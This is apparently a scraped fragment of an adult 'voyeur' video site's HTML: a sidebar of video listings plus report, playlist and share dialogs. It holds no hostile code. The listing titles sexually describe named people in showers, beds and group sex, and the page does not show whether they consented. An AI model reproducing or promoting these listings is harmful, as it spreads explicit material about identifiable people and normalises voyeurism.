						<a href="https://voyeur-house.club/mikl-shower-17-sep-2021_4bae42685.html" title="Mikl shower 17 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl shower 17 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/4bae42685-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-shower-17-sep-2021_4bae42685.html" title="Mikl shower 17 Sep 2021" class="ellipsis">Mikl shower 17 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-15T11:49:33+0000" title="Friday, October 15, 2021 11:49 AM">4 years ago</time></span>
						<span class="pm-video-views">455 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">11:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54909" onclick="watch_later_add(54909); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54909" onclick="watch_later_remove(54909); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-shower-16-sep-2021_7ef5472d6.html" title="Mikl shower 16 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl shower 16 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/7ef5472d6-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-shower-16-sep-2021_7ef5472d6.html" title="Mikl shower 16 Sep 2021" class="ellipsis">Mikl shower 16 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-14T08:37:51+0000" title="Thursday, October 14, 2021 8:37 AM">4 years ago</time></span>
						<span class="pm-video-views">469 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">10:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54654" onclick="watch_later_add(54654); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54654" onclick="watch_later_remove(54654); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-shower-11-sep-2021_ac292d70d.html" title="Mikl shower 11 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl shower 11 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/ac292d70d-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-shower-11-sep-2021_ac292d70d.html" title="Mikl shower 11 Sep 2021" class="ellipsis">Mikl shower 11 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-06T02:25:58+0000" title="Wednesday, October 6, 2021 2:25 AM">4 years ago</time></span>
						<span class="pm-video-views">486 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">16:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-55289" onclick="watch_later_add(55289); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-55289" onclick="watch_later_remove(55289); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-cums-on-marica-and-she-showers-sep-26-2021_51feb3c56.html" title="Mikl cums on Marica and she showers, Sep-26-2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl cums on Marica and she showers, Sep-26-2021" data-echo="https://voyeur-house.club/uploads/thumbs/51feb3c56-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-cums-on-marica-and-she-showers-sep-26-2021_51feb3c56.html" title="Mikl cums on Marica and she showers, Sep-26-2021" class="ellipsis">Mikl cums on Marica and she showers, Sep-26-2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-22T13:27:09+0000" title="Friday, October 22, 2021 1:27 PM">4 years ago</time></span>
						<span class="pm-video-views">2,880 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">24:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-55061" onclick="watch_later_add(55061); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-55061" onclick="watch_later_remove(55061); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-jerking-off-round-2-19-sep-2021_b270ee93d.html" title="Mikl jerking off round 2 - 19 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl jerking off round 2 - 19 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/b270ee93d-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-jerking-off-round-2-19-sep-2021_b270ee93d.html" title="Mikl jerking off round 2 - 19 Sep 2021" class="ellipsis">Mikl jerking off round 2 - 19 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-17T08:58:06+0000" title="Sunday, October 17, 2021 8:58 AM">4 years ago</time></span>
						<span class="pm-video-views">944 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">17:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54809" onclick="watch_later_add(54809); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54809" onclick="watch_later_remove(54809); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-shower-14-sep-2021_28161a2ac.html" title="Mikl shower 14 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl shower 14 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/28161a2ac-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-shower-14-sep-2021_28161a2ac.html" title="Mikl shower 14 Sep 2021" class="ellipsis">Mikl shower 14 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-11T08:48:59+0000" title="Monday, October 11, 2021 8:48 AM">4 years ago</time></span>
						<span class="pm-video-views">616 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">20:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54864" onclick="watch_later_add(54864); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54864" onclick="watch_later_remove(54864); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-shower-15-sep-2021_8f498bee1.html" title="Mikl shower 15 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl shower 15 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/8f498bee1-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-shower-15-sep-2021_8f498bee1.html" title="Mikl shower 15 Sep 2021" class="ellipsis">Mikl shower 15 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-13T06:51:21+0000" title="Wednesday, October 13, 2021 6:51 AM">4 years ago</time></span>
						<span class="pm-video-views">465 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">15:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-55012" onclick="watch_later_add(55012); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-55012" onclick="watch_later_remove(55012); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-shower-18-sep-2021_267515af4.html" title="Mikl shower 18 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl shower 18 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/267515af4-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-shower-18-sep-2021_267515af4.html" title="Mikl shower 18 Sep 2021" class="ellipsis">Mikl shower 18 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-16T08:45:22+0000" title="Saturday, October 16, 2021 8:45 AM">4 years ago</time></span>
						<span class="pm-video-views">439 Views</span>
					</div>
				</li>
				
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:20:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-36170" onclick="watch_later_add(36170); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-36170" onclick="watch_later_remove(36170); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/felix-felicia-mira-henry-and-friends-late-orgydec-22_646f02b34.html" title="Felix Felicia Mira Henry and friends late orgy,Dec 22">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/646f02b34-1.jpg" alt="Felix Felicia Mira Henry and friends late orgy,Dec 22" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/felix-felicia-mira-henry-and-friends-late-orgydec-22_646f02b34.html" title="Felix Felicia Mira Henry and friends late orgy,Dec 22" class="ellipsis">Felix Felicia Mira Henry and friends late orgy,Dec 22</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2019-12-23T08:04:40+0000" title="Monday, December 23, 2019 8:04 AM">6 years ago</time></span>
						<span class="pm-video-views">241k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:21:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-37965" onclick="watch_later_add(37965); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-37965" onclick="watch_later_remove(37965); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mira-henry%e2%80%99s-friends-had-a-threesome-in-their-bed_e9da9a95c.html" title="Mira &amp; Henry’s friends had a threesome in their bed">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/e9da9a95c-1.jpg" alt="Mira &amp; Henry’s friends had a threesome in their bed" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/mira-henry%e2%80%99s-friends-had-a-threesome-in-their-bed_e9da9a95c.html" title="Mira &amp; Henry’s friends had a threesome in their bed" class="ellipsis">Mira & Henry’s friends had a threesome in their bed</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2020-02-22T07:54:34+0000" title="Saturday, February 22, 2020 7:54 AM">5 years ago</time></span>
						<span class="pm-video-views">117.6k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">45:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-11575" onclick="watch_later_add(11575); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-11575" onclick="watch_later_remove(11575); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/lola-otto-bi-3some-nov-6_5b5d61d8f.html" title="Lola otto bi-3some nov 6">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/5b5d61d8f-1.jpg" alt="Lola otto bi-3some nov 6" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/lola-otto-bi-3some-nov-6_5b5d61d8f.html" title="Lola otto bi-3some nov 6" class="ellipsis">Lola otto bi-3some nov 6</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2018-11-09T14:34:59+0000" title="Friday, November 9, 2018 2:34 PM">7 years ago</time></span>
						<span class="pm-video-views">87.7k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:25:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-40816" onclick="watch_later_add(40816); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-40816" onclick="watch_later_remove(40816); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mira-henry-and-friends-hot-late-orgyapr-17_7ccf147d3.html" title="Mira Henry and friends hot late orgy,Apr 17">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/7ccf147d3-1.jpg" alt="Mira Henry and friends hot late orgy,Apr 17" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/mira-henry-and-friends-hot-late-orgyapr-17_7ccf147d3.html" title="Mira Henry and friends hot late orgy,Apr 17" class="ellipsis">Mira Henry and friends hot late orgy,Apr 17</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2020-04-18T10:35:33+0000" title="Saturday, April 18, 2020 10:35 AM">5 years ago</time></span>
						<span class="pm-video-views">215.8k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:07:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-39820" onclick="watch_later_add(39820); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-39820" onclick="watch_later_remove(39820); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/deborah-ian-and-friend-massage-and-fooling-around-mar2820_2d840b595.html" title="Deborah &amp; Ian and friend massage and fooling around, Mar28/20">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/2d840b595-1.jpg" alt="Deborah &amp; Ian and friend massage and fooling around, Mar28/20" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/deborah-ian-and-friend-massage-and-fooling-around-mar2820_2d840b595.html" title="Deborah &amp; Ian and friend massage and fooling around, Mar28/20" class="ellipsis">Deborah & Ian and friend massage and fooling around, Mar28/20</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2020-03-31T14:55:25+0000" title="Tuesday, March 31, 2020 2:55 PM">5 years ago</time></span>
						<span class="pm-video-views">74.5k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:02:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-56925" onclick="watch_later_add(56925); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-56925" onclick="watch_later_remove(56925); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mira-henry-sexy-party-with-carolyn-aug3022_6f0a5f76d.html" title="Mira &amp; Henry sexy party with Carolyn, Aug30/22">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/6f0a5f76d-1.jpg" alt="Mira &amp; Henry sexy party with Carolyn, Aug30/22" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/mira-henry-sexy-party-with-carolyn-aug3022_6f0a5f76d.html" title="Mira &amp; Henry sexy party with Carolyn, Aug30/22" class="ellipsis">Mira & Henry sexy party with Carolyn, Aug30/22</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2022-08-30T08:36:59+0000" title="Tuesday, August 30, 2022 8:36 AM">3 years ago</time></span>
						<span class="pm-video-views">140.4k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">34:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-45381" onclick="watch_later_add(45381); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-45381" onclick="watch_later_remove(45381); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/nina-kira-making-out-and-fingering-oct1220_f9b8fe71d.html" title="Nina &amp; Kira making out and fingering, Oct12/20">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/no-thumbnail.jpg" alt="Nina &amp; Kira making out and fingering, Oct12/20" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/nina-kira-making-out-and-fingering-oct1220_f9b8fe71d.html" title="Nina &amp; Kira making out and fingering, Oct12/20" class="ellipsis">Nina & Kira making out and fingering, Oct12/20</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2020-10-14T08:30:07+0000" title="Wednesday, October 14, 2020 8:30 AM">5 years ago</time></span>
						<span class="pm-video-views">47.9k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">28:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-3159" onclick="watch_later_add(3159); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-3159" onclick="watch_later_remove(3159); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mira-henry-hot-4some-june-26_2dd3959d3.html" title="Mira henry hot 4some june 26">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/2dd3959d3-1.jpg" alt="Mira henry hot 4some june 26" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/mira-henry-hot-4some-june-26_2dd3959d3.html" title="Mira henry hot 4some june 26" class="ellipsis">Mira henry hot 4some june 26</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2018-06-26T14:49:52+0000" title="Tuesday, June 26, 2018 2:49 PM">7 years ago</time></span>
						<span class="pm-video-views">164.5k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">10:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-56924" onclick="watch_later_add(56924); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-56924" onclick="watch_later_remove(56924); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/marla-showering-aug-29-2022_87e440b6f.html" title="Marla showering, Aug-29-2022">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/87e440b6f-1.jpg" alt="Marla showering, Aug-29-2022" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/marla-showering-aug-29-2022_87e440b6f.html" title="Marla showering, Aug-29-2022" class="ellipsis">Marla showering, Aug-29-2022</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2022-08-29T08:28:26+0000" title="Monday, August 29, 2022 8:28 AM">3 years ago</time></span>
						<span class="pm-video-views">31k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">09:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-56927" onclick="watch_later_add(56927); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-56927" onclick="watch_later_remove(56927); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/rene-shower-aug-29-2022_5e7cfd9a4.html" title="Rene shower, Aug-29-2022">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/5e7cfd9a4-1.jpg" alt="Rene shower, Aug-29-2022" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/rene-shower-aug-29-2022_5e7cfd9a4.html" title="Rene shower, Aug-29-2022" class="ellipsis">Rene shower, Aug-29-2022</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2022-08-29T08:40:25+0000" title="Monday, August 29, 2022 8:40 AM">3 years ago</time></span>
						<span class="pm-video-views">35k Views</span>
					</div>
				</li>
				
								</ul>
			</div>
		</div><!-- /pm-video-watch-sidebar -->

		<div class="clearfix"></div>
	</div>
</div>

<!-- Modal -->
<div class="modal" id="modal-video-report" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<form name="reportvideo" action="" method="POST">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="myModalLabel">Report this video</h4>
			</div>
			<div class="modal-body">
				<div id="report-confirmation" class="hide-me alert alert-info"><button type="button" class="close" data-dismiss="alert">&times;</button></div>
					<input type="hidden" id="name" name="name" class="form-control" value="">
					<input type="hidden" id="email" name="email" class="form-control" value="">

				<div class="form-group">
						<label for="exampleInputEmail1">Specify problem</label>
						<select name="reason" class="form-control">
						<option value="Specify problem" selected="selected">Select one</option>
						<option value="Dead video">Dead video</option>
						<option value="SPAM">SPAM</option>
						<option value="Racist or hate content">Racist or hate content</option>
						<option value="Copyrighted content">Copyrighted content</option>
						</select>
				</div>
					
								<div class="form-group">
					<div class="row">
						<div class="col-xs-6 col-sm-5 col-md-2">
							<input type="text" name="imagetext" class="form-control" autocomplete="off" placeholder="Confirm">
						</div>
						<div class="col-xs-6 col-sm-7 col-md-10">
							<img src="https://voyeur-house.club/include/securimage_show.php?sid=737aad39e2fe2a6be9884c9b73554dff" id="securimage-report" alt="" width="100" height="35">
							<button class="btn btn-sm btn-link btn-refresh" onclick="document.getElementById('securimage-report').src = 'https://voyeur-house.club/include/securimage_show.php?sid=' + Math.random(); return false;"><i class="fa fa-refresh"></i> </button>
						</div>
					</div>
				</div>
									
				<input type="hidden" name="p" value="detail">
				<input type="hidden" name="do" value="report">
				<input type="hidden" name="vid" value="eea911a1a">
				
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-sm btn-link" data-dismiss="modal">Cancel</button>
				<button type="submit" name="Submit" class="btn btn-sm btn-danger" value="Send">Report this video</button>
			</div>
		</div>
		</form>
	</div>
</div><!-- Modal -->
<div class="modal animated fast slideInUp" id="modal-video-addtoplaylist" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="myModalLabel">Add to playlist</h4>
			</div>
			<div class="modal-body">
				<div id="pm-vc-playlists-content">
								<div class="alert alert-danger">
					Sorry, only registred users can create playlists.
				</div>
								</div>                
			</div>
		</div>
	</div>
</div><!-- Modal -->
<div class="modal" id="modal-video-share" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog modal-lg" role="document">
	<div class="modal-content">
	  <div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		<h4 class="modal-title" id="myModalLabel">Share</h4>
	  </div>
	  <div class="modal-body">

		<div class="row pm-modal-share">
			<div class="col-md-12 hidden-xs hidden-sm">
				<h5>Mikl shower 12 Sep 2021</h5>
				<div id="share-confirmation" class="hide-me alert alert-info"><button type="button" class="close" data-dismiss="alert">&times;</button></div>
			</div>
			<div class="col-md-3 hidden-xs hidden-sm">
				<div class="pm-modal-video-info">
					<img src="https://voyeur-house.club/uploads/thumbs/eea911a1a-social.jpg" width="480" height="360" class="img-responsive" />
											<p>Watch Mikl shower 12 Sep 2021 | Naked people with Mira &amp; Henry in Bathroom | The biggest Voyeur Videos gallery...</p>
									</div>
			</div>

			<div class="col-md-9">
				<h6>Post on social media</h6>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoyeur-house.club%2Fmikl-shower-12-sep-2021_eea911a1a.html&amp;t=Mikl+shower+12+Sep+2021" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="tooltip" title="Share on Facebook"><i class="pm-vc-sprite facebook-icon"></i></a>
				<a href="https://twitter.com/home?status=Watching%20Mikl+shower+12+Sep+2021%20on%20https%3A%2F%2Fvoyeur-house.club%2Fmikl-shower-12-sep-2021_eea911a1a.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="tooltip" title="Share on Twitter"><i class="pm-vc-sprite twitter-icon"></i></a>

				<h6>Embed</h6>
				<form>
				<div class="form-group">
					<div class="input-group"><span class="input-group-addon" onClick="SelectAll('pm-share-link');"><i class="fa fa-link"></i></span><input name="pm-share-link" id="pm-share-link" type="text" value="https://voyeur-house.club/mikl-shower-12-sep-2021_eea911a1a.html" class="form-control" onClick="SelectAll('pm-share-link');"></div>
				</div>

								<div class="form-group">
					<div class="input-group">
						<span class="input-group-addon" onClick="SelectAll('pm-embed-code');"><i class="fa fa-code"></i></span>
